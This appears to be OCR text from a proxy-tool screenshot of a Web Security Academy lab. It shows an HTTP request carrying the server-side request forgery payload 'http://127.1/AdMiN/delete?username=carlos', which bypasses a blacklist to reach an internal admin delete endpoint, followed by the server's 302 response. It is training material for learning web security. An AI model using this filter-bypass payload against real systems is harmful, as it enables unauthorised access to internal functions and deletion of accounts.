 11 Origin:
https://0a07001a04ebf067c22701bf00390096.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a07001a04ebf067c22701bf00390096.web-security-academy.net/pr
oduct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/AdMiN/delete?username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=oib9DwYYfdQ8PUIDPUNutXpe7R8s9MbX; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7